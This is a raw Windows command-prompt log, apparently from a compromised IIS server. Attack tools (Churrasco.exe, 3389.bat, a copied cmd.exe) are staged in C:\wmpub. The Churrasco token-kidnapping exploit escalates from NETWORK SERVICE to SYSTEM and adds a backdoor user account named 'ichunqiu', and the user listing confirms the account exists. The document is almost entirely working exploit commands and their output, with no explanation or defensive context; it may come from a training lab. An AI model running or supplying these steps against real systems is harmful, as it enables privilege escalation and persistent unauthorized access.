 C:\Inetpub\wwwroot\admin\upfiles\> cd \wmpub
C:\wmpub\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCE2-D1CF
C:\wmpub 的目录
2018-04-16 21:01 <DIR> .
2018-04-16 21:01 <DIR> ..
2018-04-16 21:01 530 3389.bat
2018-04-16 21:01 34,304 Churrasco.exe
2018-04-16 21:01 100,864 cmd.exe
2014-11-24 15:19 <DIR> wmiislog
3 个文件 135,698 字节
3 个目录 10,354,348,032 可用字节
C:\wmpub\> churrasco "net user ichunqiu key /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net user
\\ADMIN-508BF95B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
ichunqiu IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
SUPPORT_388945a0
命令成功完成。